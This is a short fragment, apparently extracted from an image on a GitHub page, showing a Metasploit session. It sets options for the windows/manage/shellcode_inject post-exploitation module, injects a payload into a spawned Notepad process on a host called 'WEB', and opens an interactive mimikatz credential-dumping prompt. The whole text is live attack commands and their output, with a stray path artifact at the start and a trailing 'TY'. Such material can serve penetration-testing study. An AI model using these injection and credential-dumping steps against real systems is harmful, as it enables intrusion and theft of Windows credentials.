 msf6 post(windows/manage/shellcode_inject) > set CHANNELIZED true
CHANNELIZED => true
msf6 post(windows/manage/shellcode_inject) > set INTERACTIVE true
INTERACTIVE => true
msf6 post(windows/manage/shellcode_inject) > run
[*] Running module against WEB
[*] Spawned Notepad process 2732
[+] Successfully injected payload into process: 2732
[*] Interacting
  .#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz #
TY